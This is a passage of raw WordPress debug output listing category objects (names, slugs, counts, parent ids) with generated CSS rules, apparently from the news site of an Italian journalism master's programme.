"0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; 